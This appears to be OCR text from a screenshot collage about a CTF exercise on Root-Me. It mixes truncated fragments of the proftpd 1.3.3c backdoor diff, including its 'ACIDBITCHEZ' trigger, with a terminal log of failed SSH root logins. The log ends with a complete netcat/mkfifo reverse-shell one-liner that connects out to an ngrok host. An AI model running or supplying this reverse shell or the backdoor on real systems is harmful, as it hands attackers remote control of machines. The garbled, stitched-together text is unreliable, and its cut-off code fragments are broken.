 aldeid.com/wiki/Exploits/proftpd-1.3.3c-backdoor
8
ACIDBITCHEZ 1/3
DUALCASE=1; export DUALCASE # for MKS sh
if test -n "${ZSH_VERSION+set}" && (emulate sh) >/dev/null 2>&1; then
diff -Naur proftpd-1.3.3c.orig/src/help.c proftpd-1.3.3c/src/help.c
--- proftpd-
+++ proftpd-
@@ -27,6 +27
*/
#include "c
+#include <s
+#include <s
struct help
const cha
@@ -126,7 +1
cmd
} else
-
+ if (s
/* Li
for (
if
diff -Naur p
--- proftpd-
+++ proftpd-
@@ -0,0 +1,5
+#include <s
+#include <s
+#include <s
+#include <s
+#include <n
+#include <a
+#include <u
+#include <netdb.h>
+#include <signal.h>
abdou@XPS15-AD: ~
Windows PowerShell
Offending ECDSA key in /home/abdou/.ssh/known_hosts:13
remove with:
ssh-keygen -f "/home/abdou/.ssh/known_hosts" -R "ctf02.root-me.org"
ECDSA host key for ctf02.root-me.org has changed and you have requested strict checking.
Host key verification failed.
abdou@XPS15-AD:~$ ssh-keygen -f "/home/abdou/.ssh/known_hosts" -R "ctf02.root-me.org"
# Host ctf02.root-me.org found: line 13
/home/abdou/.ssh/known_hosts updated.
Original contents retained as /home/abdou/.ssh/known_hosts.old
abdou@XPS15-AD:~$ ssh root@ctf02.root-me.org
The authenticity of host 'ctf02.root-me.org (212.129.28.21)' can't be established.
ECDSA key fingerprint is SHA256:VpmqtJLBtzleV/ibg84tX0hax9+PC3nojkEOPOVhdJU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'ctf02.root-me.org' (ECDSA) to the list of known hosts.
Warning: the ECDSA host key for 'ctf02.root-me.org' differs from the key for the IP address '212.129.28.21'
Offending key for IP in /home/abdou/.ssh/known_hosts:13
Are you sure you want to continue connecting (yes/no)? yes
root@ctf02.root-me.org's password:
Permission denied, please try again.
root@ctf02.root-me.org's password:
Permission denied, please try again.
root@ctf02.root-me.org's password:
root@ctf02.root-me.org: Permission denied (publickey,password).
abdou@XPS15-AD:~$
abdou@XPS15-AD:~$
abdou@XPS15-AD:~$
abdou@XPS15-AD:~$
abdou@XPS15-AD:~$ revshell 5.tcp.eu.ngrok.io 13353
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 5.tcp.eu.ngrok.io 13353 >/tmp/f
abdou@XPS15-AD:~$ telnet